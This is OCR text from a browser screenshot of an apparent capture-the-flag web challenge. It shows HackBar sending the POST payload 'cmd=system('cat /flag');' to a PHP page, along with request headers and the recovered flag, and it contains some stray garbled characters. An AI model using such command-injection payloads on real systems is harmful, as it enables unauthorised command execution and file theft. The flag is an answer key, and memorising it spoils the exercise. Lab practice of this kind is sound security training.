 127.0.0.1/php/
6ca80d17-0e58-40e7-9859-4413
6ca80d17-0e58-40e7-9859-4413
6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/1.php
火狐官方站点 新手上路 常用网址 京东商城
�^�+Zflag{30c42ede8bc4b32e2ae125afaeebee6f}
开发者工具 — http://6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/1.php
HackBar 查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: 6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/favicon.ico [HTTP/1.1 404 Not Found 0ms]